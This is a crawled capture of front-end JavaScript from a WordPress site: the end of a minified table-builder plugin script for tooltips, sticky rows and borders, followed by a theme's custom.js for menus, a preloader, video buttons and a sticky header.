RegExp(/^wptb-tooltip-(.+)$/g).exec(e);return null!==e&&(r=e[1],!0)}),e.addEventListener("mouseenter",function(){!function(e,t){var r=e.querySelector(".tooltip"),i=e.querySelector("p"),o=i.innerHTML;i.innerHTML='<span id="sizeCalculator">'.concat(o,"</span>");var n=i.querySelector("#sizeCalculator").getBoundingClientRect(),a=e.getBoundingClientRect(),l=Math.abs(a.x-n.x),s=Math.abs(a.y-n.y),c={left:0,top:0};"left"===t||"right"===t?(c.top=s-r.offsetHeight/2+n.height/2,e=-(r.offsetWidth+10),a=n.width+10,a="left"===t?e:a,c.left=l+a):(c.left=l+n.width/2-r.offsetWidth/2,l=-(r.offsetHeight+10),n=n.height+10,n="top"===t?l:n,c.top=s+n);i.innerHTML=o,r.setAttribute("style","left: ".concat(c.left,"px; top: ").concat(c.top,"px"))}(e,r)})})}),document.addEventListener("DOMContentLoaded",function(){var e;0<(e=document.querySelectorAll(".wptb-preview-table")).length&&e.forEach(function(e){var t,r,i,o,n=e.querySelector("tbody > tr:first-child");"true"==n.getAttribute("data-wptb-sticky-row")&&(t=n,e=(n=e).getBoundingClientRect(),r=t.getBoundingClientRect().height,n=window.pageYOffset,i=e.top+n,o=e.bottom-r+n,t.style.maxWidth=e.width+"px",Array.from(t.querySelectorAll("td")).map(function(e){var t=window.getComputedStyle(e).getPropertyValue("width");e.style.width=t}),document.addEventListener("scroll",function(){var e=window.pageYOffset;i+r<e&&e<o&&t.classList.add("wptb-sticky-header"),(o<e||e<i)&&t.classList.remove("wptb-sticky-header")}))})}),document.addEventListener("DOMContentLoaded",function(){Array.from(document.querySelectorAll(".wptb-styled_list-container .wptb-tooltip")).map(function(e){var t=Array.from(e.classList),r="top";t.some(function(e){e=new RegExp(/^wptb-tooltip-(.+)$/g).exec(e);return null!==e&&(r=e[1],!0)}),e.addEventListener("mouseenter",function(e){!function(e,t){var r=e.querySelector(".tooltip"),i=e.querySelector("p"),o=i.innerHTML;i.innerHTML='<span id="sizeCalculator">'.concat(o,"</span>");var n=i.querySelector("#sizeCalculator").getBoundingClientRect(),a=e.getBoundingClientRect(),l=Math.abs(a.x-n.x),s=Math.abs(a.y-n.y),c={left:0,top:0};"left"===t||"right"===t?(c.top=s-r.offsetHeight/2+n.height/2-5,e=-(r.offsetWidth+10),a=n.width+10,a="left"===t?e:a,c.left=l+a):(c.left=l+n.width/2-r.offsetWidth/2,l=-(r.offsetHeight+10),n=n.height+10,n="top"===t?l:n,c.top=s+n);i.innerHTML=o,r.setAttribute("style","left: ".concat(c.left,"px; top: ").concat(c.top,"px"))}(e.target,r)})})}),document.addEventListener("DOMContentLoaded",function(){Array.from(document.querySelectorAll(".wptb-styled_list-container li p")).map(function(e){var t=e.getAttribute("style").replace(/margin-left: (\d+)px/,"$& !important");e.setAttribute("style",t)})});var WPTB_BordersManage=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},t=e.table;this.table=e.table,WPTB_RecalculateIndexes(t);var n=this;this.itemsPerHeader=0,this.tableMaxCols=t.maxCols,this.cellsStylesScheme={};var d=new WPTB_TableDirectives(t);this.bordersInitialization=function(e){var t,r,i,o;"row"===d.getDirective(["innerBorders","active"])?(t="row",r="column"):"column"===d.getDirective(["innerBorders","active"])&&(t="column",r="row"),d.getDirective(["innerBorders","borderRadiuses"])&&(i=d.getDirective(["innerBorders","borderRadiuses",d.getDirective(["innerBorders","active"])])),t&&"string"==typeof t&&r&&"string"==typeof r&&("object"===_typeof(o=WPTB_GetDirectionAfterReconstruction(this.table,t,r,"column",e))&&o.hasOwnProperty("switch")&&this.table.addEventListener("table:rebuilt",function(e){!function(e){var t=o.switch(e);"object"===_typeof(t)&&(this.itemsPerHeader=t.itemsPerHeader,t.hasOwnProperty("newTable")?(e=this.table,this.table=t.newTable,this.switchBorderOnlyColumnRow(t.type[0]),this.borderRadiusesSet(t.type[0],i),this.spaceBorderSpacingExchange(t.type[1]),this.table=e):(this.switchBorderOnlyColumnRow(t.type[0]),this.borderRadiusesSet(t.type[0],i),this.spaceBorderSpacingExchange(t.type[1])))}.call(n,e)},!1))},this.borderRadiusesSet=function(e,t){parseInt(t,10)||(t=null);var r=_toConsumableArray(r=this.table.querySelectorAll("td"));if("all"===e)d.setDirective(["innerBorders","borderRadiuses","all"],t),t&&(t+="px"),r.map(function(e){e.style.borderRadius=t});else if("row"===e)d.setDirective(["innerBorders","borderRadiuses","row"],t),r.map(function(e){e.style.borderRadius=null}),t&&(_toConsumableArray(this.table.querySelectorAll("tr td:first-child")).map(function(e){e.style.borderTopLeftRadius=t+"px",e.style.borderBottomLeftRadius=t+"px"}),_toConsumableArray(this.table.querySelectorAll("tr td:last-child")).map(function(e){e.style.borderTopRightRadius=t+"px",e.style.borderBottomRightRadius=t+"px"}));else if("column"===e&&(d.setDirective(["innerBorders","borderRadiuses","column"],t),r.map(function(e){e.style.borderRadius=null}),t))for(var i=this.table.rows.length,o=0;0<i;){_toConsumableArray(this.table.querySelectorAll('[data-y-index="'.concat(o,'"]'))).map(function(e){e.style.borderTopLeftRadius=t+"px",e.style.borderTopRightRadius=t+"px"});_toConsumableArray(this.itemsPerHeader&&o+this.itemsPerHeader<i&&o+1<i?this.table.querySelectorAll('[data-y-index="'.concat(o+this.itemsPerHeader,'"]')):this.table.querySelectorAll("tr:last-child td")).map(function(e){e.style.borderBottomLeftRadius=t+"px",e.style.borderBottomRightRadius=t+"px"}),this.itemsPerHeader?(i-=this.itemsPerHeader+1,o+=this.itemsPerHeader+1):i=0}},this.switchBorderOnlyColumnRow=function(e){var c=this,t=d.getDirective(["innerBorders","borderWidth"]);if(this.innerBordersSet(t),"row"===e){var r=this.table.rows,i=0;0<r.length&&(t=(t=_toConsumableArray(t=r[0].children))[t.length-1],i=parseInt(t.dataset.xIndex)+t.colSpan),(r=_toConsumableArray(r)).map(function(e){_toConsumableArray(e.children).map(function(e){null===e.previousSibling?e.colSpan<i&&(e.style.borderRightWidth="0px"):(null===e.nextSibling||(e.style.borderRightWidth="0px"),e.style.borderLeftWidth="0px")})}),d.setDirective(["innerBorders","active"],"row")}else if("column"===e){r=function(){var t=c.table.rows.length;if(t<=1)return{v:void 0};for(var e=c.table.rows.length,r=0;0<e;){_toConsumableArray(c.table.querySelectorAll('[data-y-index="'.concat(r,'"]'))).map(function(e){e.rowSpan<t&&(e.style.borderBottomWidth="0px")});var i=[],o=void 0;if(c.itemsPerHeader&&r+c.itemsPerHeader<e&&r+1<e){for(var n=r+1;n<r+c.itemsPerHeader;n++)var a=_toConsumableArray(a=c.table.querySelectorAll('[data-y-index="'.concat(n,'"]'))),i=i.concat(a);o=c.table.querySelectorAll('[data-y-index="'.concat(r+c.itemsPerHeader,'"]'))}else{for(var l=r+1;l<c.table.rows.length-1;l++){var s=_toConsumableArray(s=c.table.querySelectorAll('[data-y-index="'.concat(l,'"]')));i=i.concat(s)}o=c.table.querySelectorAll("tr:last-child td")}i.map(function(e){e.style.borderTopWidth="0px",e.style.borderBottomWidth="0px"}),(o=_toConsumableArray(o)).map(function(e){e.style.borderTopWidth="0px"}),c.itemsPerHeader?(e-=c.itemsPerHeader+1,r+=c.itemsPerHeader+1):e=0}d.setDirective(["innerBorders","active"],"column")}();if("object"===_typeof(r))return r.v}else"all"==e&&d.setDirective(["innerBorders","active"],"all")},this.innerBordersSet=function(t){_toConsumableArray(this.table.getElementsByTagName("td")).map(function(e){e.style.borderWidth=t+"px"}),d.setDirective(["innerBorders","borderWidth"],t),d.setDirective(["innerBorders","active"],"all")},this.spaceBorderSpacingExchange=function(e){this.table.style.borderSpacing&&(2===e&&!d.getDirective(["innerBorders","borderSpacing","exchangeNum"])||"number"==typeof d.getDirective(["innerBorders","borderSpacing","exchangeNum"])&&d.getDirective(["innerBorders","borderSpacing","exchangeNum"])!==e)&&(this.table.style.borderSpacing=this.table.style.borderSpacing.split(" ").reverse().join(" "),d.setDirective(["innerBorders","borderSpacing","exchangeNum"],e))},this.rowBgColorReplaceToCellBgColor=function(e){for(var t=0<d.getDirective(["innerBorders","borderRadiuses",d.getDirective(["innerBorders","active"])]),r=this.table.querySelectorAll("tr"),i=0;i<r.length;i++){var o=r[i];o&&(o.dataset.wptbBgColor||window.getComputedStyle(o,null).getPropertyValue("background-color"),o.style.backgroundColor=!0===t?"#ffffff00":o.dataset.wptbBgColor||null)}},this.changeRowBgColor=function(e,t){var r=t.dataset.wptbRowBgColor,t=e.getAttribute("org-bg-color");r&&(t?e.setAttribute("org-bg-color",r):e.style.backgroundColor=r)},this.changeColumnBgColor=function(e){var t=parseInt(e.dataset.xIndex)+1,r=e.dataset.wptbColumnBgColor;this.table.querySelectorAll("tr").forEach(function(e){e=e.querySelector("td:nth-child(".concat(t,")"));e.dataset.wptbOwnBgColor||(e.style.backgroundColor=r)})}},WPTB_TableDirectives=function(e){this.table=e;var t="wptbTableDirectives";this.getDirectives=function(){var e=this.table.dataset[t];return void 0!==e&&JSON.parse(atob(e))},this.saveDirectives=function(){var e;this.tableDirectives&&(e=btoa(JSON.stringify(this.tableDirectives)),this.table.dataset[t]=e)},this.getDirective=function(e){this.tableDirectives=this.getDirectives(),this.tableDirectives||(this.tableDirectives={});for(var t,r=this.tableDirectives,i=0;i<e.length;i++){if(!r.hasOwnProperty(e[i])){t=!1;break}if(i===e.length-1){t=r[e[i]];break}r=r[e[i]]}return t},this.setDirective=function(e,t){this.tableDirectives=this.getDirectives(),this.tableDirectives||(this.tableDirectives={});for(var r=this.tableDirectives,i=0;i<e.length;i++){if(i===e.length-1){r[e[i]]=t,this.saveDirectives();break}r.hasOwnProperty(e[i])||(r[e[i]]={}),r=r[e[i]]}},this.tableDirectives=this.getDirectives()};
//# sourceMappingURL=wptb-pro.js.map


--- FILE ---
content_type: application/javascript
request_url: https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/themes/swagachi/assets/js/custom.js
body_size: 1906
content:
(function ($) {
	'use strict';

	$(window).on('load', function(){
		$("#preloader").removeClass("loader_show");
		$("#preloader").addClass("hide");
		$(".loader").addClass("fadeout");
		$("body").addClass("enable_page");
	})

	/* Custom mouse cursor */
	document.getElementsByTagName("body")[0].addEventListener("mousemove", function(n) {
		e.style.left = n.clientX + "px",
		e.style.top = n.clientY + "px"
	});
	var	e = document.getElementById("wptb-pointer");

	$(document).mousemove(function(e) {
		$(".wptb-pointer-none")
		.on("mouseenter", function() {
			$('.wptb-pointer').addClass("wptb-none-pointer")
		})
		.on("mouseleave", function() {
			$('.wptb-pointer').removeClass("wptb-none-pointer")
		})

	});
   
	// Add Menu Item Current Class Auto
	function dynamicCurrentMenuClass(selector) {
		let FileName = window.location.href.split("/").reverse()[0];

		selector.find("li").each(function () {
			let anchor = $(this).find("a");
			if ($(anchor).attr("href") == FileName) {
				$(this).addClass("active");
			}
		});
		// if any li has .current elmnt add class
		selector.children("li").each(function () {
			if ($(this).find(".active").length) {
				$(this).addClass("active");
			}
		});
		// if no file name return
		if ("" == FileName) {
			selector.find("li").eq(0).addClass("active");
		}
	}
	
	if ($('.header .mainnav .main_menu').length) {
		dynamicCurrentMenuClass($('.header .mainnav .main_menu'));
	}
	
	// Youtube
	var $ytvideoTrigger = $(".ytplay_btn");
	$ytvideoTrigger.on("click", function(evt) {  
		$(".ytube_video").addClass("play");
		$("#ytvideo")[0].src += "?autoplay=1";
	});

	
	// Local
	var $videoTrigger = $(".play_btn");
	var $videoContainer = $(".local_video");
	$videoTrigger.on("click", function(evt) {  
		if ($videoContainer.hasClass("play")) {
			$videoContainer
			.removeClass("play")
			.find("video").get(0).pause();
		}
		else {
			$videoContainer
			.addClass("play")
			.find("video").get(0).play();
		}
	});


	// Product Zoom
	$('.product_zoom_button_group > li > a').eq(0).addClass( "selected" );
	$('.product_zoom_container > .product_zoom_info').eq(0).css('display','block');
	$('.product_zoom_button_group').on("click",function(e){
		if($(e.target).is("a")){

			/*Handle Tab Nav*/
			$('.product_zoom_button_group > li > a').removeClass( "selected");
			$(e.target).addClass( "selected");
			
			/*Handles Tab Content*/
			var clicked_index = $("a",this).index(e.target);
			$('.product_zoom_container > .product_zoom_info').css('display','none');
			$('.product_zoom_container > .product_zoom_info').eq(clicked_index).fadeIn();
		}
		$(this).blur();
		return false;
	});


	// Day-Night Mode Switcher
// 	var icon = document.getElementById("mode_switcher");

	// if (localStorage.getItem("theme") === "null"){
	//     localStorage.setItem("theme", "dark");
	// }

	// let localData = localStorage.getItem("theme");

	// if (localData === "dark") {
	//     icon.innerHTML = '<span><i class="bi bi-sun-fill"></i></span>';
	//     document.body.classList.remove("dark-theme");
	// } else if (localData === "light"){
	//     icon.innerHTML = '<span><i class="bi bi-moon-fill"></i></span>';
	//     document.body.classList.add("dark-theme");
	// }

// 	icon.onclick = function() {
// 		document.body.classList.toggle("dark-theme");
// 		if (document.body.classList.contains("dark-theme")){
// 			icon.innerHTML = '<span><i class="bi bi-moon-fill"></i></span>';
// 			localStorage.setItem("theme", "light");
// 		} else {
// 			icon.innerHTML = '<span><i class="bi bi-sun-fill"></i></span>';
// 			localStorage.setItem("theme", "dark");
// 		}
// 	}

	// Sticky/Fixed Nav
	var fixedMenuContent = $('.header').html();
	$('.fixed_menu .header').append(fixedMenuContent);

	// Mobile Responsive Menu 
	var mobileLogoContent = $('header .logo').html();
	var mobileMenuContent = $('.mainnav').html();
	$('.mr_menu .logo').append(mobileLogoContent);
	$('.mr_menu .mr_navmenu').append(mobileMenuContent);
	$( '.mr_menu .mr_navmenu ul.main_menu li.menu-item-has-children').append( $( "<span class='submenu_opener d-xl-none'><i class='ion-ios-arrow-right'></i></span>" ) );

	// Sub-Menu Open On-Click
	$('.mr_menu ul.main_menu li.menu-item-has-children .submenu_opener').on("click", function(e){
		$(this).parent().toggleClass('nav_open');
		$(this).siblings('ul').slideToggle();
		e.stopPropagation();
		e.preventDefault();
	});
	
	// Active Mobile Responsive Menu : Add Class in body tag
	$('.mr_menu_toggle').on('click', function(e) {
		$('body').addClass('mr_menu_active');
		e.stopPropagation();
		e.preventDefault();
	});
	$('.mr_menu_close').on('click', function(e) {
		$('body').removeClass('mr_menu_active');
		e.stopPropagation();
		e.preventDefault();
	});
	$('.mr_menu_overlay').on('click', function(e) {
		$('body').removeClass('mr_menu_active');
		e.stopPropagation();
		e.preventDefault();
	});

	// Aside info bar
	$('.aside_open').on("click", function(e) {
		e.preventDefault();
		$('.aside_info').css("left", "0px");
	});

	$('.aside_close').on("click", function(e) {
		e.preventDefault();
		$('.aside_info').css("left", "-500px");
	});
	
	// Sticky Header
	var body = $("body");
	$(window).scroll(function() {
		var scroll = $(window).scrollTop();

		if (scroll >= 300) {
			body.addClass("sticky");
		} else {
			body.removeClass("sticky");
		}
	});
	
	$('.menu-item-17873 a').on('click', function(event) {
		event.preventDefault();
		$('body').removeClass('mr_menu_active');
		$('#searchModal').modal('show');
	});
	
	$('#menu-item-17875 a').on('click', function(event) {
		event.preventDefault();
		$('body').removeClass('mr_menu_active');
		$('html, body').animate({
			scrollTop: $('.newsletter').offset().top
		}, 1500);
	});

   
})(jQuery);

// Hide header on scroll down
const nav = document.querySelector(".fixed_menu .header");
const scrollUp = "top-up";
let lastScroll = 800;

window.addEventListener("scroll", () => {
    const currentScroll = window.pageYOffset;
    if (currentScroll <= 800) {
        nav.classList.remove(scrollUp);
        return;
    }
    
    if (currentScroll > lastScroll) {
        // down
        nav.classList.add(scrollUp);

    } else if (currentScroll < lastScroll) {
        // up
        nav.classList.remove(scrollUp);
    }
    lastScroll = currentScroll;
});

var wpcf7Elm = document.querySelector( '.wpcf7' );
 
wpcf7Elm.addEventListener( 'wpcf7submit', function( event ) {
// $('.newsletter').remove();
//   alert( "Subscribed successfully" );
	
}, false );